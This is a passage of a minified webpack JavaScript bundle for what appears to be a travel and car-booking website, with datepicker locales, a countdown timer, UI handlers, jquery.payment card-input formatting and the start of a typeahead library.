Date,s=0;s<l.length;s++)switch(a=u.exec(l[s]),o=parseInt(a[1]),a[2]){case"d":e.setUTCDate(e.getUTCDate()+o);break;case"m":e=c.prototype.moveMonth.call(c.prototype,e,o);break;case"w":e.setUTCDate(e.getUTCDate()+7*o);break;case"y":e=c.prototype.moveYear.call(c.prototype,e,o)}return r(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)}l=e&&e.match(this.nonpunctuation)||[],e=new Date;var d,h,f={},g=["yyyy","yy","M","MM","m","mm","d","dd"],v={yyyy:function(t,e){return t.setUTCFullYear(e)},yy:function(t,e){return t.setUTCFullYear(2e3+e)},m:function(t,e){if(isNaN(t))return t;for(e-=1;e<0;)e+=12;for(e%=12,t.setUTCMonth(e);t.getUTCMonth()!==e;)t.setUTCDate(t.getUTCDate()-1);return t},d:function(t,e){return t.setUTCDate(e)}};v.M=v.MM=v.mm=v.m,v.dd=v.d,e=r(e.getFullYear(),e.getMonth(),e.getDate(),0,0,0);var y=n.parts.slice();if(l.length!==y.length&&(y=t(y).filter(function(e,n){return-1!==t.inArray(n,g)}).toArray()),l.length===y.length){var b,w,_;for(s=0,b=y.length;s<b;s++){if(d=parseInt(l[s],10),a=y[s],isNaN(d))switch(a){case"MM":h=t(p[i].months).filter(C),d=t.inArray(h[0],p[i].months)+1;break;case"M":h=t(p[i].monthsShort).filter(C),d=t.inArray(h[0],p[i].monthsShort)+1}f[a]=d}for(s=0;s<g.length;s++)(_=g[s])in f&&!isNaN(f[_])&&(w=new Date(e),v[_](w,f[_]),isNaN(w)||(e=w))}return e}function C(){var t=this.slice(0,l[s].length);return t===l[s].slice(0,t.length)}},formatDate:function(e,n,i){if(!e)return"";"string"==typeof n&&(n=m.parseFormat(n));var r={d:e.getUTCDate(),D:p[i].daysShort[e.getUTCDay()],DD:p[i].days[e.getUTCDay()],m:e.getUTCMonth()+1,M:p[i].monthsShort[e.getUTCMonth()],MM:p[i].months[e.getUTCMonth()],yy:e.getUTCFullYear().toString().substring(2),yyyy:e.getUTCFullYear()};r.dd=(r.d<10?"0":"")+r.d,r.mm=(r.m<10?"0":"")+r.m,e=[];for(var a=t.extend([],n.separators),o=0,s=n.parts.length;o<=s;o++)a.length&&e.push(a.shift()),e.push(r[n.parts[o]]);return e.join("")},headTemplate:'<thead><tr><th class="prev"></th><th colspan="5" class="datepicker-switch"></th><th class="next"></th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'};m.template='<div class="datepicker"><div class="datepicker-days"><table class=" table-condensed">'+m.headTemplate+"<tbody></tbody>"+m.footTemplate+'</table></div><div class="datepicker-months"><table class="table-condensed">'+m.headTemplate+m.contTemplate+m.footTemplate+'</table></div><div class="datepicker-years"><table class="table-condensed">'+m.headTemplate+m.contTemplate+m.footTemplate+"</table></div></div>",t.fn.datepicker.DPGlobal=m,t.fn.datepicker.noConflict=function(){return t.fn.datepicker=d,this},t(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',function(e){var n=t(this);n.data("datepicker")||(e.preventDefault(),n.datepicker("show"))}),t(function(){t('[data-provide="datepicker-inline"]').datepicker()})}(window.jQuery)},"3IRH":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"3WoN":function(t,e){!function(t){t.fn.countdown=function(a){return defaults={schedule:null,datetime:null,showYears:!1,showDays:!0,showHours:!0,showMinutes:!0,showSeconds:!0,showOnZeroYears:!1,showOnZeroDays:!0,showOnZeroHours:!0,showOnZeroMinutes:!0,showOnZeroSeconds:!0,unixFormat:!1},(a=t.extend({timerCallback:function(t){},initCallback:function(t){},zeroCallback:function(t){}},defaults,a)).datetime=t(this).attr("data-countdown")?t(this).attr("data-countdown"):null,this.each(function(){var o=n(a),s=t(this),u=setInterval(function(){var t=i(o,a);a.timerObject=t;var n=r(t,a);e(s,n,a),t.timeLeft<=0?(clearInterval(u),a.zeroCallback(a)):a.timerCallback(a)},1e3)})};var e=function(e,n,i){t(e).html(n)},n=function(t){if(null!=t.datetime)return t.datetime;var e=[];for(var n in t.schedule){var i=a(n);for(var r in t.schedule[n]){var o=i+" "+t.schedule[n][r];e.push(o)}}for(var s in schedule=[],e)schedule.push(new Date(e[s]));for(var s in parsedSchedule=[],schedule)parsedSchedule.push(Date.parse(schedule[s])/1e3);var u=new Date,c=Date.parse(u)/1e3;for(var s in timeDifferences=[],parsedSchedule)timeDifferences.push(parsedSchedule[s]-c);for(s in timeDifferencesParsed=[],timeDifferences)timeDifferences[s]>0&&timeDifferencesParsed.push(timeDifferences[s]);var l=Math.min.apply(null,timeDifferencesParsed);for(var d in timeDifferences)if(l==timeDifferences[d])var h=d;var f=e[h];return""!=f?f:null},i=function(t,e){if(null==t)return"";var n=new Date;if(e.unixFormat)var i=t/1e3;else i=Date.parse(t)/1e3;var r=i-(n=Date.parse(n)/1e3),a=0,o=0,s=0,u=0,c=0;if(r>0){a=Math.floor(r/31536e3),o=Math.floor(r/86400),s=Math.floor((r-86400*o)/3600),u=Math.floor((r-86400*o-3600*s)/60),c=Math.floor(r-86400*o-3600*s-60*u);o>365&&(o%=365)}return{years:a,days:o,hours:s,minutes:u,seconds:c,timeLeft:r}},r=function(t,e,n){t.years<"10"&&(t.years="0"+t.years),t.days<"10"&&(t.days="0"+t.days),t.hours<"10"&&(t.hours="0"+t.hours),t.minutes<"10"&&(t.minutes="0"+t.minutes),t.seconds<"10"&&(t.seconds="0"+t.seconds);var i='<div class="years"><span class="count">'+t.years+'</span><span class="title">Years</span></div>',r='<div class="days"><span class="count">'+t.days+'</span><span class="title">Days</span></div>',a='<div class="hours"><span class="count">'+t.hours+'</span><span class="title">Hours</span></div>',o='<div class="minutes"><span class="count">'+t.minutes+'</span><span class="title">Minutes</span></div>',s='<div class="seconds"><span class="count">'+t.seconds+'</span><span class="title">Seconds</span></div>',u=!1,c=!1,l=!1,d=!1,h=!1;e.showYears&&(u=!0),e.showDays&&(c=!0),e.showHours&&(l=!0),e.showMinutes&&(d=!0),e.showSeconds&&(h=!0),e.showOnZeroYears||"00"!=t.years||(u=!1),e.showOnZeroDays||"00"!=t.days||(c=!1),e.showOnZeroHours||"00"!=t.hours||(l=!1),e.showOnZeroMinutes||"00"!=t.minutes||(d=!1),e.showOnZeroSeconds||"00"!=t.seconds||(h=!1);var f="";return u&&(f+=i),c&&(f+=r),l&&(f+=a),d&&(f+=o),h&&(f+=s),f},a=function(t){var e=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];for(var n in e)if(t==e[n])var i=n;var r=new Date,a=r.getDay()-i;a=a>0?a=7-a:-a,r.setDate(r.getDate()+a),r.setHours(1);var o=r.getDate();o<0&&(o="0"+o);var s=r.getFullYear();return["January","February","March","April","May","June","July","August","September","October","November","December"][r.getMonth()]+" "+o+", "+s}}(jQuery)},"7+14":function(t,e){var n={hash:"",url:"",init:function(t){var e=n.loadCookie();e?(n.set(e),t&&t(e),$(n).trigger("ready.userHash")):n.loadAjax(function(e){n.set(e),t&&t(e),$(n).trigger("ready.userHash")})},get:function(){return n.hash||n.load(),n.hash},set:function(t){$.cookie("hash",t),n.hash=t},loadCookie:function(){return $.cookie("hash")},loadAjax:function(t){return $.ajax({url:n.url,async:!1,type:"POST",dataType:"json",success:function(e){var n=e&&e.hash?e.hash:Math.random().toString(36).substr(2);return t(n)}})}};window.userHash=n},Byxm:function(t,e,n){"use strict";$.fn.datepicker.dates.fr={days:["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi","Dimanche"],daysShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam","Dim"],daysMin:["D","L","Ma","Me","J","V","S","D"],months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],monthsShort:["Jan","Fev","Mar","Avr","Mai","Jui","Jul","Aou","Sep","Oct","Nov","Dec"],today:"Aujourd'hui",weekStart:1},$.fn.datepicker.dates.ru={days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вск","Пнд","Втр","Срд","Чтв","Птн","Сбт"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",weekStart:1},$.fn.datepicker.dates.ua={days:["Неділя","Понеділок","Вівторок","Середа","Четвер","П’ятниця","Субота"],daysShort:["Нед","Пнд","Вів","Срд","Чтв","Птн","Сбт"],daysMin:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],monthsShort:["Січ","Лют","Бер","Кві","Тра","Чер","Лип","Сер","Вер","Жов","Лис","Гру"],today:"Сьогодні",weekStart:1},$.fn.datepicker.dates.pl={days:["Niedziela","Poniedziałek","Wtorek","Środa","Czwartek","Piątek","Sobota"],daysShort:["Nie","Pn","Wt","Śr","Czw","Pt","So"],daysMin:["N","Pn","Wt","Śr","Cz","Pt","So"],months:["Styczeń","Luty","Marzec","Kwiecień","Maj","Czerwiec","Lipiec","Sierpień","Wrzesień","Październik","Listopad","Grudzień"],monthsShort:["Sty","Lu","Mar","Kw","Maj","Cze","Lip","Sie","Wrz","Pa","Lis","Gru"],today:"Dziś",weekStart:1};$("#current-locale").attr("data-lang"),"ru"==$("#current-locale").attr("data-lang")||$("#current-locale").attr("data-lang");var i,r,a=0;($.each($("ul.slimmenu li"),function(t,e){a+=$(e).width()}),$("ul.slimmenu").slimmenu({resizeWidth:a+150,collapserTitle:"",animSpeed:250,indentChildren:!0,childrenIndenter:""}),$(".countdown").each(function(){var t=$(this);$(this).countdown({zeroCallback:function(e){var n=(n=new Date).setHours(n.getHours()+130);$(t).attr("data-countdown",n),$(t).countdown({unixFormat:!0})}})}),$(".btn").button(),$("[rel='tooltip']").tooltip(),$(".form-group").each(function(){var t=$(this),e=t.find("input");e.focus(function(){t.addClass("form-group-focus")}),e.blur(function(){e.val()?t.addClass("form-group-filled"):t.removeClass("form-group-filled"),t.removeClass("form-group-focus")})}),$("input.date-pick, .input-daterange, .date-pick-inline").datepicker({todayHighlight:!0}),$("input.time-pick").timepicker({minuteStep:15,showInpunts:!1}),$("input.date-pick-years").datepicker({startView:2}),$(".booking-item-price-calc .checkbox label").click(function(){var t,e=$(this).find("input"),n=$(e).prop("checked"),i=parseInt($(this).find("span.pull-right").html().replace("$","")),r=$("#car-equipment-total"),a=$("#car-total"),o=parseInt(r.attr("data-value")),s=parseInt(a.attr("data-value")),u=function(e,n,r){return t=function(){return r?n.attr("data-value",e+i):n.attr("data-value",e-i)},$({val:e}).animate({val:parseInt(t().attr("data-value"))},{duration:500,easing:"swing",step:function(){r?n.text(Math.ceil(this.val)):n.text(Math.floor(this.val))}})};n?(u(o,r,!1),u(s,a,!1)):(u(o,r,!0),u(s,a,!0))}),$("div.bg-parallax").each(function(){var t=$(this);$(window).width()>992&&$(window).scroll(function(){var e;e=t.hasClass("bg-blur")?10:15;var n="50% "+-$(window).scrollTop()/e+"px";t.css("background-position",n)})}),$(document).ready(function(){var t=$(window).height(),e=$("#main-footer").height(),n=$("#main-footer").position().top+e;n<t&&$("#main-footer").css("margin-top",t-n+"px")}),$(".nav-drop").dropit(),$(".i-check, .i-radio").iCheck({checkboxClass:"i-check",radioClass:"i-radio"}),$(".booking-item-review-expand").click(function(t){console.log("baz");var e=$(this).parent(".booking-item-review-content");e.hasClass("expanded")?e.removeClass("expanded"):e.addClass("expanded")}),$(".stats-list-select > li > .booking-item-rating-stars > li").each(function(){var t=$(this).parent().children(),e=$(this).index();$(this).hover(function(){for(var n=0;n<t.length&&n<=e;n++)$(t[n]).addClass("hovered");$(this).click(function(){for(var n=0;n<t.length;n++)n<=e?$(t[n]).addClass("selected"):$(t[n]).removeClass("selected")})},function(){t.removeClass("hovered")})}),$(".booking-item-container, .booking-item-container .btn").children(".booking-item").click(function(t){return $(this).hasClass("active")?($(this).removeClass("active"),$(this).parent().removeClass("active")):($(this).addClass("active"),$(this).parent().addClass("active"),$(this).delay(1500).queue(function(){$(this).addClass("viewed")})),!1}),$(".form-group-cc-number input").payment("formatCardNumber"),$(".form-group-cc-date input").payment("formatCardExpiry"),$(".form-group-cc-cvc input").payment("formatCardCVC"),$("#map-canvas").length)&&ymaps.ready(function(){i=new ymaps.Map("map-canvas",{center:[50.4463005,30.5155946],zoom:16,controls:[]}),r=new ymaps.Placemark([50.4463005,30.5155946],{hintContent:"Наш офис!",balloonContent:'ТОВ "WIZ TRANS"'}),i.geoObjects.add(r),i.behaviors.disable("scrollZoom")});$(".card-select > li").click(function(){var t=this;$(t).addClass("card-item-selected"),$(t).siblings("li").removeClass("card-item-selected"),$(".form-group-cc-number input").click(function(){$(t).removeClass("card-item-selected")})}),$("#popup-gallery, #pages-popup-gallery").each(function(){$(this).magnificPopup({delegate:"a.popup-gallery-image",type:"image",gallery:{enabled:!0}})}),$(".popup-image").magnificPopup({type:"image"}),$(".popup-text").magnificPopup({removalDelay:500,closeBtnInside:!0,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}},midClick:!0}),$(".popup-iframe").magnificPopup({dispableOn:700,type:"iframe",removalDelay:160,mainClass:"mfp-fade",preloader:!1}),$(".form-group-select-plus").each(function(){var t=$(this),e=t.find(".btn-group").first(),n=t.find("select");e.children("label").last().click(function(){e.addClass("hidden"),n.removeClass("hidden")})}),$(function(){}),$(function(){});setInterval(function(){var t=$("#tagline ul li.active");t.removeClass("active").addClass("vs-out"),setTimeout(function(){t.removeClass("vs-out")},500);var e=t.next("li");e.length||(e=$("#tagline ul li").first());e.addClass("active")},2500);$.fn.serializeFormJSON=function(){var t={},e=this.serializeArray();return $.each(e,function(){t[this.name]?(t[this.name].push||(t[this.name]=[t[this.name]]),t[this.name].push(this.value||"")):t[this.name]=this.value||""}),t},function(t){t.fn.disable=function(){return t(this).each(function(){var e=t(this);e.trigger("disable"),e.attr("disabled","disabled")})},t.fn.disabled=function(){return!!t(this).attr("disabled")},t.fn.enable=function(){return t(this).each(function(){var e=t(this);e.trigger("enable"),e.removeAttr("disabled")})},t.fn.toggleDisable=function(){return t(this).each(function(){var e=t(this);"disabled"==e.attr("disabled")?(e.trigger("enable"),e.attr("disabled","disabled")):(e.trigger("disable"),e.removeAttr("disabled"))})}}(jQuery),$(function(){$("body").on("click",".toggle-gallery",function(t){var e=$(this).data("target-id");$("html, body").animate({scrollTop:$(this).offset().top-30},1e3),$("#"+e).toggleClass("hidden"),$(this).children("i").toggleClass("fa-chevron-down").toggleClass("fa-chevron-up"),t.preventDefault()})}),$(".js-feedback-submit").click(function(t){t.preventDefault();var e=!1,n=$(".js-fb-name").val(),i=$(".js-fb-phone").val();if($(".js-feedback-alert").empty(),$(".js-fb-required").each(function(t){$(this).val().length?$(this).css("border","none"):($(this).css("border","solid 1px #a94442"),e=!0)}),!e){var r=$(".js-feedback-submit").ladda();r.ladda("toggle"),$.ajax({url:$(".js-feedback-form").attr("data-url"),data:{form:{name:n,phone:i}},success:function(t){r.ladda("stop"),$(".js-fb-required").val(""),$(".js-fb-error").empty().hide(),$(".js-fb-close").trigger("click")},error:function(t){r.ladda("stop"),$(".js-fb-error").empty().hide(),t.responseJSON&&$.each(t.responseJSON,function(t,e){$.each(e,function(e,n){t=t.replace(".","-"),$(".js-fb-"+t).prepend(n+"<br>").show()})})}})}})},Cn4m:function(t,e){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};(function(){var t,e,i,r,a,o,s,u,c,l,d,h,f,p,m,g,v,y,b,w=[].slice,_=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1};(t=jQuery).payment={},t.payment.fn={},t.fn.payment=function(){var e,n;return n=arguments[0],e=2<=arguments.length?w.call(arguments,1):[],t.payment.fn[n].apply(this,e)},r=[{type:"maestro",pattern:/^(5018|5020|5038|6304|6759|676[1-3])/,format:a=/(\d{1,4})/g,length:[12,13,14,15,16,17,18,19],cvcLength:[3],luhn:!0},{type:"dinersclub",pattern:/^(36|38|30[0-5])/,format:a,length:[14],cvcLength:[3],luhn:!0},{type:"laser",pattern:/^(6706|6771|6709)/,format:a,length:[16,17,18,19],cvcLength:[3],luhn:!0},{type:"jcb",pattern:/^35/,format:a,length:[16],cvcLength:[3],luhn:!0},{type:"unionpay",pattern:/^62/,format:a,length:[16,17,18,19],cvcLength:[3],luhn:!1},{type:"discover",pattern:/^(6011|65|64[4-9]|622)/,format:a,length:[16],cvcLength:[3],luhn:!0},{type:"mastercard",pattern:/^5[1-5]/,format:a,length:[16],cvcLength:[3],luhn:!0},{type:"amex",pattern:/^3[47]/,format:/(\d{1,4})(\d{1,6})?(\d{1,5})?/,length:[15],cvcLength:[3,4],luhn:!0},{type:"visa",pattern:/^4/,format:a,length:[13,14,15,16],cvcLength:[3],luhn:!0}],e=function(t){var e,n,i;for(t=(t+"").replace(/\D/g,""),n=0,i=r.length;n<i;n++)if((e=r[n]).pattern.test(t))return e},i=function(t){var e,n,i;for(n=0,i=r.length;n<i;n++)if((e=r[n]).type===t)return e},f=function(t){var e,n,i,r,a,o;for(i=!0,r=0,a=0,o=(n=(t+"").split("").reverse()).length;a<o;a++)e=n[a],e=parseInt(e,10),(i=!i)&&(e*=2),e>9&&(e-=9),r+=e;return r%10==0},h=function(t){var e;return null!=t.prop("selectionStart")&&t.prop("selectionStart")!==t.prop("selectionEnd")||!("undefined"==typeof document||null===document||null==(e=document.selection)||"function"!=typeof e.createRange||!e.createRange().text)},p=function(e){return setTimeout(function(){var n,i;return i=(n=t(e.currentTarget)).val(),i=t.payment.formatCardNumber(i),n.val(i)})},u=function(n){var i,r,a,o,s,u,c;if(a=String.fromCharCode(n.which),/^\d+$/.test(a)&&(c=(i=t(n.currentTarget)).val(),r=e(c+a),o=(c.replace(/\D/g,"")+a).length,u=16,r&&(u=r.length[r.length.length-1]),!(o>=u||null!=i.prop("selectionStart")&&i.prop("selectionStart")!==c.length)))return(s=r&&"amex"===r.type?/^(\d{4}|\d{4}\s\d{6})$/:/(?:^|\s)(\d{4})$/).test(c)?(n.preventDefault(),i.val(c+" "+a)):s.test(c+a)?(n.preventDefault(),i.val(c+a+" ")):void 0},o=function(e){var n,i;if(i=(n=t(e.currentTarget)).val(),!e.meta&&8===e.which&&(null==n.prop("selectionStart")||n.prop("selectionStart")===i.length))return/\d\s$/.test(i)?(e.preventDefault(),n.val(i.replace(/\d\s$/,""))):/\s\d?$/.test(i)?(e.preventDefault(),n.val(i.replace(/\s\d?$/,""))):void 0},c=function(e){var n,i,r;if(i=String.fromCharCode(e.which),/^\d+$/.test(i))return r=(n=t(e.currentTarget)).val()+i,/^\d$/.test(r)&&"0"!==r&&"1"!==r?(e.preventDefault(),n.val("0"+r+" / ")):/^\d\d$/.test(r)?(e.preventDefault(),n.val(r+" / ")):void 0},l=function(e){var n,i,r;if(i=String.fromCharCode(e.which),/^\d+$/.test(i))return r=(n=t(e.currentTarget)).val(),/^\d\d$/.test(r)?n.val(r+" / "):void 0},d=function(e){var n,i;if("/"===String.fromCharCode(e.which))return i=(n=t(e.currentTarget)).val(),/^\d$/.test(i)&&"0"!==i?n.val("0"+i+" / "):void 0},s=function(e){var n,i;if(!e.meta&&(i=(n=t(e.currentTarget)).val(),8===e.which&&(null==n.prop("selectionStart")||n.prop("selectionStart")===i.length)))return/\d(\s|\/)+$/.test(i)?(e.preventDefault(),n.val(i.replace(/\d(\s|\/)*$/,""))):/\s\/\s?\d?$/.test(i)?(e.preventDefault(),n.val(i.replace(/\s\/\s?\d?$/,""))):void 0},y=function(t){var e;return!(!t.metaKey&&!t.ctrlKey)||32!==t.which&&(0===t.which||(t.which<33||(e=String.fromCharCode(t.which),!!/[\d\s]/.test(e))))},g=function(n){var i,r,a,o;if(i=t(n.currentTarget),a=String.fromCharCode(n.which),/^\d+$/.test(a)&&!h(i))return o=(i.val()+a).replace(/\D/g,""),(r=e(o))?o.length<=r.length[r.length.length-1]:o.length<=16},v=function(e){var n,i;if(n=t(e.currentTarget),i=String.fromCharCode(e.which),/^\d+$/.test(i)&&!h(n))return!((n.val()+i).replace(/\D/g,"").length>6)&&void 0},m=function(e){var n,i;if(n=t(e.currentTarget),i=String.fromCharCode(e.which),/^\d+$/.test(i))return(n.val()+i).length<=4},b=function(e){var n,i,a,o,s;if(s=(n=t(e.currentTarget)).val(),o=t.payment.cardType(s)||"unknown",!n.hasClass(o))return i=function(){var t,e,n;for(n=[],t=0,e=r.length;t<e;t++)a=r[t],n.push(a.type);return n}(),n.removeClass("unknown"),n.removeClass(i.join(" ")),n.addClass(o),n.toggleClass("identified","unknown"!==o),n.trigger("payment.cardType",o)},t.payment.fn.formatCardCVC=function(){return this.payment("restrictNumeric"),this.on("keypress",m),this},t.payment.fn.formatCardExpiry=function(){return this.payment("restrictNumeric"),this.on("keypress",v),this.on("keypress",c),this.on("keypress",d),this.on("keypress",l),this.on("keydown",s),this},t.payment.fn.formatCardNumber=function(){return this.payment("restrictNumeric"),this.on("keypress",g),this.on("keypress",u),this.on("keydown",o),this.on("keyup",b),this.on("paste",p),this},t.payment.fn.restrictNumeric=function(){return this.on("keypress",y),this},t.payment.fn.cardExpiryVal=function(){return t.payment.cardExpiryVal(t(this).val())},t.payment.cardExpiryVal=function(t){var e,n,i;return e=(i=(t=t.replace(/\s/g,"")).split("/",2))[0],2===(null!=(n=i[1])?n.length:void 0)&&/^\d+$/.test(n)&&(n=(new Date).getFullYear().toString().slice(0,2)+n),{month:e=parseInt(e,10),year:n=parseInt(n,10)}},t.payment.validateCardNumber=function(t){var n,i;return t=(t+"").replace(/\s+|-/g,""),!!/^\d+$/.test(t)&&(!!(n=e(t))&&(i=t.length,_.call(n.length,i)>=0&&(!1===n.luhn||f(t))))},t.payment.validateCardExpiry=function(e,i){var r,a,o;return"object"===(void 0===e?"undefined":n(e))&&"month"in e&&(e=(o=e).month,i=o.year),!(!e||!i)&&(e=t.trim(e),i=t.trim(i),!!/^\d+$/.test(e)&&(!!/^\d+$/.test(i)&&(parseInt(e,10)<=12&&(2===i.length&&(i=(new Date).getFullYear().toString().slice(0,2)+i),a=new Date(i,e),r=new Date,a.setMonth(a.getMonth()-1),a.setMonth(a.getMonth()+1,1),a>r))))},t.payment.validateCardCVC=function(e,n){var r,a;return e=t.trim(e),!!/^\d+$/.test(e)&&(n?(r=e.length,_.call(null!=(a=i(n))?a.cvcLength:void 0,r)>=0):e.length>=3&&e.length<=4)},t.payment.cardType=function(t){var n;return t&&(null!=(n=e(t))?n.type:void 0)||null},t.payment.formatCardNumber=function(t){var n,i,r,a;return(n=e(t))?(r=n.length[n.length.length-1],t=(t=t.replace(/\D/g,"")).slice(0,+r+1||9e9),n.format.global?null!=(a=t.match(n.format))?a.join(" "):void 0:(null!=(i=n.format.exec(t))&&i.shift(),null!=i?i.join(" "):void 0)):t}}).call(this)},DuR2:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},"Eg+P":function(t,e,n){(function(t){!function(e){var n={isMsie:function(){return!!/(msie|trident)/i.test(navigator.userAgent)&&navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2]},isBlankString:function(t){return!t||/^\s*$/.test(t)},escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isArray:e.isArray,isFunction:e.isFunction,isObject:e.isPlainObject,isUndefined:function(t){return void 0===t},bind:e.proxy,each:function(t,n){e.each(t,function(t,e){return n(e,t)})},map:e.map,filter:e.grep,every:function(t,n){var i=!0;return t?(e.each(t,function(e,r){return!!(i=n.call(null,r,e,t))&&void 0}),!!i):i},some:function(t,n){var i=!1;return t?(e.each(t,function(e,r){return!(i=n.call(null,r,e,t))&&void 0}),!!i):i},mixin:e.extend,getUniqueId:function(){var t=0;return function(){return t++}}(),templatify:function(t){return e.isFunction(t)?t:function(){return String(t)}},defer:function(t){setTimeout(t,0)},debounce:function(t,e,n){var i,r;return function(){var a,o,s=this,u=arguments;return a=function(){i=null,n||(r=t.apply(s,u))},o=n&&!i,clearTimeout(i),i=setTimeout(a,e),o&&(r=t.apply(s,u)),r}},throttle:function(t,e){var n,i,r,a,o,s;return o=0,s=function(){o=new Date,r=null,a=t.apply(n,i)},function(){var u=new Date,c=e-(u-o);return n=this,i=arguments,0>=c?(clearTimeout(r),r=null,o=u,a=t.apply(n,i)):r||(r=setTimeout(s,c)),a}},noop:function(){}},i="0.10.2",r=function(){function t(t){return t.split(/\s+/)}function e(t){return t.split(/\W+/)}function n(t){return function(e){return function(n){return t(n[e])}}}return{nonword:e,whitespace:t,obj:{nonword:n(e),whitespace:n(t)}}}(),a=function(){function t(t){this.maxSize=t||100,this.size=0,this.hash={},this.list=new e}function e(){this.head=this.tail=null}return n.mixin(t.prototype,{set:function(t,e){var n,i=this.list.tail;this.size>=this.maxSize&&(this.list.remove(i),delete this.hash[i.key]),(n=this.hash[t])?(n.val=e,this.list.moveToFront(n)):(n=new function(t,e){this.key=t,this.val=e,this.prev=this.next=null}(t,e),this.list.add(n),this.hash[t]=n,this.size++)},get:function(t){var e=this.hash[t];return e?(this.list.moveToFront(e),e.val):void 0}}),n.mixin(e.prototype,{add:function(t){this.head&&(t.next=this.head,this.head.prev=t),this.head=t,this.tail=this.tail||t},remove:function(t){t.prev?t.prev.next=t.next:this.head=t.next,t.next?t.next.prev=t.prev:this.tail=t.prev},moveToFront:function(t){this.remove(t),this.add(t)}}),t}(),o=function(){function t(t){this.prefix=["__",t,"__"].join(""),this.ttlKey="__ttl__",this.keyMatcher=new RegExp("^"+this.prefix)}function e(){return(new Date).getTime()}function i(t){return JSON.stringify(n.isUndefined(t)?null:t)}function r(t){return JSON.parse(t)}var a,o;try{(a=window.localStorage).setItem("~~~","!"),a.removeItem("~~~")}catch(t){a=null}return o=a&&window.JSON?{_prefix:function(t){return this.prefix+t},_ttlKey:function(t){return this._prefix(t)+this.ttlKey},get:function(t){return this.isExpired(t)&&this.remove(t),r(a.getItem(this._prefix(t)))},set:function(t,r,o){return n.isNumber(o)?a.setItem(this._ttlKey(t),i(e()+o)):a.removeItem(this._ttlKey(t)),a.setItem(this._prefix(t),i(r))},remove:function(t){return a.removeItem(this._ttlKey(t)),a.removeItem(this._prefix(t)),this},clear:function(){var t,e,n=[],i=a.length;for(t=0;i>t;t++)(e=a.key(t)).match(this.keyMatcher)&&n.push(e.replace(this.keyMatcher,""));for(t=n.length;t--;)this.remove(n[t]);return this},isExpired:function(t){var i=r(a.getItem(this._ttlKey(t)));return!!(n.isNumber(i)&&e()>i)}}:{get:n.noop,set:n.noop,remove:n.noop,clear:n.noop,isExpired:n.noop},n.mixin(t.prototype,o),t}(),s=function(){function t(t){t=t||{},this._send=t.transport?i(t.transport):e.ajax,this._get=t.rateLimiter?t.rateLimiter(this._get):this._get}function i(t){return function(i,r){var a=e.Deferred();return t(i,r,function(t){n.defer(function(){a.resolve(t)})},function(t){n.defer(function(){a.reject(t)})}),a}}var r=0,o={},s=6,u=new a(10);return t.setMaxPendingRequests=function(t){s=t},t.resetCache=function(){u=new a(10)},n.mixin(t.prototype,{_get:function(t,e,n){function i(e){n&&n(null,e),u.set(t,e)}function a(){n&&n(!0)}var c,l=this;(c=o[t])?c.done(i).fail(a):s>r?(r++,o[t]=this._send(t,e).done(i).fail(a).always(function(){r--,delete o[t],l.onDeckRequestArgs&&(l._get.apply(l,l.onDeckRequestArgs),l.onDeckRequestArgs=null)})):this.onDeckRequestArgs=[].slice.call(arguments,0)},get:function(t,e,i){var r;return n.isFunction(e)&&(i=e,e={}),(r=u.get(t))?n.defer(function(){i&&i(null,r)}):this._get(t,e,i),!!r}}),t}(),u=function(){function t(t){(t=t||{}).datumTokenizer&&t.queryTokenizer||e.error("datumTokenizer and queryTokenizer are both required"),this.datumTokenizer=t.datumTokenizer,this.queryTokenizer=t.queryTokenizer,this.reset()}function i(t){return t=n.filter(t,function(t){return!!t}),n.map(t,function(t){return t.toLowerCase()})}return n.mixin(t.prototype,{bootstrap:function(t){this.datums=t.datums,this.trie=t.trie},add:function(t){var e=this;t=n.isArray(t)?t:[t],n.each(t,function(t){var r,a;r=e.datums.push(t)-1,a=i(e.datumTokenizer(t)),n.each(a,function(t){var n,i,a;for(n=e.trie,i=t.split("");a=i.shift();)(n=n.children[a]||(n.children[a]={ids:[],children:{}})).ids.push(r)})})},get:function(t){var e,r,a=this;return e=i(this.queryTokenizer(t)),n.each(e,function(t){var e,n,i,o;if(r&&0===r.length)return!1;for(e=a.trie,n=t.split("");e&&(i=n.shift());)e=e.children[i];return e&&0===n.length?(o=e.ids.slice(0),void(r=r?function(t,e){function n(t,e){return t-e}var 